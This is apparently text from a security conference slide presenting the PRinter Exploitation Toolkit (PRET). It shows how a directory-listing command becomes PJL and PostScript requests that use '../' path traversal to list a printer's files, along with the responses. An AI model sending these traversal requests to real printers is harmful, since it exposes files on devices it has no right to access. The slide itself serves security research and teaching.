 OWASP
AppSec EU
Belfast
PRinter Exploitation Toolkit (PRET)
User command
ls
PRET
Attacker
Connector
Translator
PJL
PostScript
Result
- 834 .profile
- 1276 init
d - tmp
PJL Request
@PJL FSDIRLIST NAME="0:\..\..\" ENTRY=1 COUNT=3
PostScript Request
/str 256 string def (%*%../../../*) {==} str filenameforall
Postscript Response
(%disk0%../../../ init)
(%disk0%../../../.profile)
(%disk0%../../../tmp)
PJL Response
init TYPE=FILE SIZE=1276
.profile TYPE=FILE SIZE=834
tmp TYPE=DIR
28
OWASP
AppSec EU
Belfast
28
Printer Security
- Jens Müller and Vladislav Mladenov